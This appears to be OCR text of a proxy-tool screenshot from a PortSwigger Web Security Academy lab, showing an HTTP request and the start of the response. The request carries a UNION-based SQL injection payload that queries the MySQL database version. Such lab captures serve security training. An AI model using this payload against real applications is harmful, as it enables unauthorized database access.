 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+select+@@version,null# HTTP/2
2 Host: 0a620092037383558080fd720046000a.web-security-academy.net
3 Cookie: session=mXDJr5pEPmnG7wLUFn7ZaLKqWSuhCZX2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8819
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>